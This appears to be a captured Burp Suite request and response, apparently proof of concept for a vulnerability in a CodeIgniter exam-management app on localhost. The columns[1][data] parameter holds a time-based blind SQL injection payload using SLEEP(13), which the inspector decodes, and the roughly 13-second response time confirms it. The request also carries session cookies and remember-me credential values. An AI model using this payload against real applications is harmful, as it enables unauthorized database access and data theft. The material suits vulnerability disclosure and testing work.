 Request
Pretty Raw Hex
\n
1 POST /ci_exam/jurusanmatkul/data HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 1320
10 Origin: http://localhost
11 Connection: close
12 Referer: http://localhost/ci_exam/jurusanmatkul
13 Cookie: remember_me_name=bMGFrQaFzDhuoLmztZCT; remember_me_pwd=
YMSm3Q2wFDHaHLQ5eZPKc42oU7CaK8I1A%40q1; remember_me_lang=en;
Hm_lvt_c790ac2bdc2f385757ecd0183206108d=1680329430; Hm_lvt_5320b69f4f1caa9328dfada73c8e6a75=
1680329567; PowerBB_username=xss; PowerBB_password=8879f85d0170cba2a4328bbb5a457c6a;
menu_contracted=false; __atuvc=1%7C16; csrf_cookie_name=3fd6bdc3c3bf1def2928d40ade568742;
ci_session=41rk6lp81hc9sev9g6tpin5rlc3n9ppf
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 csrf_test_name=3fd6bdc3c3bf1def2928d40ade568742&draw=1&columns%5B0%5D%5Bdata%5D=id&
columns%5B0%5D%5Bname%5D=&columns%5B0%5D%5Bsearchable%5D=false&columns%5B0%5D%5Borderable%5D=
false&columns%5B0%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B0%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B1%5D%5Bdata%5D=
nama_matkul%20AND%20%28SELECT%207804%20FROM%20%28SELECT%28SLEEP%2813%29%29%29osdd%29&
columns%5B1%5D%5Bname%5D=&columns%5B1%5D%5Bsearchable%5D=true&columns%5B1%5D%5Borderable%5D=true&
columns%5B1%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B1%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B2%5D%5Bdata%5D=nama_jurusan&columns%5B2%5D%5Bname%5D=&columns%5B2%5D%5Bsearchable%5D=
false&columns%5B2%5D%5Borderable%5D=false&columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B2%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B3%5D%5Bdata%5D=id_matkul&
columns%5B3%5D%5Bname%5D=&columns%5B3%5D%5Bsearchable%5D=false&columns%5B3%5D%5Borderable%5D=
false&columns%5B3%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B3%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B4%5D%5Bdata%5D=id_matkul&columns%5B4%5D%5Bname%5D=&columns%5B4%5D%5Bsearchable%5D=true&
columns%5B4%5D%5Borderable%5D=true&columns%5B4%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B4%5D%5Bsearch%5D%5Bregex%5D=false&order%5B0%5D%5Bcolumn%5D=1&order%5B0%5D%5Bdir%5D=asc&
start=0&length=10&search%5Bvalue%5D=&search%5Bregex%5D=false
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 17 May 2023 13:40:55 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/7.4.30
4 X-Powered-By: PHP/7.4.30
5 Set-Cookie: csrf_cookie_name=3fd6bdc3c3bf1def2928d40ade568742; expires=Wed, 17-May-2023 15:40:55
GMT; Max-Age=7200; path=/; SameSite=Strict
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Set-Cookie: ci_session=41rk6lp81hc9sev9g6tpin5rlc3n9ppf; expires=Wed, 17-May-2023 15:40:55 GMT;
Max-Age=7200; path=/; HttpOnly; SameSite=Lax
10 Content-Length: 156
11 Connection: close
12 Content-Type: application/json; charset=UTF-8
13
14 {
"draw":1,
"recordsTotal":1,
"recordsFiltered":1,
"data":[
{
"id":"11",
"id_matkul":"8",
"nama_matkul":"Course 101",
"id_jurusan":"5",
"nama_jurusan":"Sample 101"
}
]
}
Search...
0 matches
Inspector
Selection 109 (0x6d)
Selected text
columns%5B1%5D%5Bdata%5D=nam
a_matkul%20AND%20%28SELECT%2
07804%20FROM%20%28SELECT%28S
LEEP%2813%29%29%29osdd%29
Decoded from: URL encoding
columns[1][data]=nama_matkul
AND (SELECT 7804 FROM (SELE
CT(SLEEP(13)))osdd)
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 38
Request cookies 11
Request headers 15
Response headers 11
775 bytes | 13,062 millis